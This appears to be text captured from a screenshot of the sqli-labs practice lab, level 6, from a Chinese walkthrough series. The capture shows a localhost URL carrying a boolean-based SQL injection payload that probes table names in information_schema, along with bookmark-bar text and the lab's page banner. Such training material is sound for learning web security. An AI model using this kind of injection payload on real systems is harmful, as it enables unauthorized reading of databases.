 Less-6 Double Query- Double Quo
详细sqli-labs（1-65）通关讲解-CS
localhost:8080/sqli-labs/Less-6/?id=1"%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))>5%20--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6